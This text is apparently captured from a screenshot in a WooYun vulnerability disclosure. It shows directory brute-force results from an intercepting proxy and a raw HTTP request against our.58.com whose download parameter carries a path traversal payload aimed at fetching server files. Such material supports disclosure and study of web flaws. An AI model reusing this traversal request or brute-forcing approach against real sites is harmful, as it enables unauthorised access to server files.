 Request Payload Status Error Timeout Length ▲ Comment
959 /xml/ 200 205
960 /XSL/ 200 205
961 /xtemp/ 200 205
962 /xymon/ 200 205
963 /y/ 200 205
964 /z/ 200 205
965 /zb41/ 200 205
966 /zip/ 200 205
967 /zipfiles/ 200 205
343 /files/ 200 539
Request Response
Raw Params Headers Hex
GET /infocenter/download?centerId=294d350b692925707-7fc3&saveName=../../%2ffiles%2f%2f6%2f294d350b692925707-7fc3_3b7d24d9998057177-7fef.php
Host: our.58.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.92 Safari/537.1 LBBROWSER
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://our.58.com/infocenter/view/294d350b692925707-7fc3
www.wooyun.org